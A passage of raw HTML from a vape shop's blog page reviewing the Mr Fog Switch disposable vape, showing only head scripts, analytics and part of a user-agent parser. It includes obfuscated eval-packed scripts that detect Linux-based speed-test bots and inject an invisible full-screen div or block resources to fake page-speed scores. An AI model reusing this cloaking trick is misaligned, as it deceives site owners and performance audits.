

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/blog/mr-fog-switch/
body_size: 154884
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Mr Fog Switch | Mr Fog switch Review, Must buy! where? - General Vape</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="og:title" content="Mr Fog Switch | Mr Fog switch Review, Must buy! where?" /><meta property="og:url" content="https://generalvape.com/blog/mr-fog-switch/" /><meta property="og:type" content="article" /><meta property="article:tag" content="mr fog switch" /><meta property="article:tag" content="mr fog switch disposable vape" /><meta property="article:tag" content="mr fog switch vape" /><meta property="og:site_name" content="General Vape" /><meta name="keywords" content="Online Vape Shop"><meta name="description" content="Mr Fog Switch | Mr Fog switch Review, Must buy! where? Honest review about Mr fog switch. How to recharge mr fog switch? Where to get authentic mr fog switch"><link rel='canonical' href='https://generalvape.com/blog/mr-fog-switch/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:description" content="Mr Fog Switch | Mr Fog switch Review, Must buy! where? Honest review about Mr fog switch. How to recharge mr fog switch? Where to get authentic mr fog switch" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/uploaded_images/-2023-03-24-9.36.44.png" />

        
         

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_3.js"></script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2026-01-02T06:05:16.11987600Z","visit_id":"e9ccf6c2-d7e4-4a59-9a5f-4213768e8249","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-blog_post italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) 